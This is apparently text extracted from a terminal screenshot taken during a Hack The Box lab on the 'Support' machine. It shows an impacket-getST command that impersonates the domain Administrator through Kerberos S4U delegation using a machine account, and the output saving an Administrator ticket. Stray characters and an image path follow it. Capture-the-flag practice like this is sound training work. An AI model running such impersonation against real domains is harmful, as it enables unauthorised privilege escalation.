 10.0.2.15 10.10.14.4 10.10.11.253 40% Tue, 05 Mar 2024
❯ impacket-getST -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 support.htb/SERVICEA$:123456
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
~/Desktop/htb/Support ✔
五
条
悟